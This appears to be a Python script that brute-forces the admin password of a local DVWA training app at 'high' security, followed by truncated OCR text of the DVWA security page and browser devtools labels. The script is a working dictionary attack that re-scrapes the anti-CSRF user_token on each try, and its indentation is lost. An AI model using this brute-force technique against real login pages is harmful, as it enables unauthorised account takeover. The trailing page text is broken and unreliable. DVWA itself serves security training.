 import requests
from bs4 import BeautifulSoup
from requests.structures import CaseInsensitiveDict
url = 'http://127.0.0.1/vulnerabilities/brute/'
headers = CaseInsensitiveDict()
headers["Cookie"] = "security=high; PHPSESSID=9gcvqmjj1tl3ev043pnsg28va7"
r = requests.get(url, headers=headers)
r1 = r.content
soup = BeautifulSoup(r1, 'html.parser')
user_token = soup.findAll('input', attrs={'name': 'user_token'})
with open("dico/dico.txt", 'rb') as f:
for i in f.readlines():
i = i[:-1]
try:
a1 = i.decode()
except UnicodeDecodeError:
print(f'can`t decode {i}')
continue
r = requests.get(
f'http://127.0.0.1/vulnerabilities/brute/?username=admin&password={a1}&Login=Login&user_token={user_token}#',
headers=headers)
r1 = r.content
soup1 = BeautifulSoup(r1, 'html.parser')
user_token = soup1.findAll('input', attrs={'name': 'user_token'})
print(f'checking {a1}')
if 'Welcome' in r.text:
print(f'LoggedIn: username: admin , password:{a1} ===found===')
break
DVWA
DVWA Security
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Weak Session IDs
XSS (Reflected)
XSS (Stored)
Security Level
Security level is currently: high
You can set the security level to low, medium, high or impossible. The security level changes th
level of DVWA:
1. Low - This security level is completely vulnerable and has no security measures at all
as an example of how web application vulnerabilities manifest through bad coding practic
as a platform to teach or learn basic exploitation techniques.
2. Medium - This setting is mainly to give an example to the user of bad security practices
developer has tried but failed to secure an application. It also acts as a challenge to user
exploitation techniques.
3. High - This option is an extension to the medium difficulty, with a mixture of harder or al
practices to attempt to secure the code. The vulnerability may not allow the same exten
source code to the secure source code.
Prior to DVWA v1.9, this level was known as 'high'.
Submit
Debugger
Style Editor
Performance
Memory
Storage
Accessibility
Application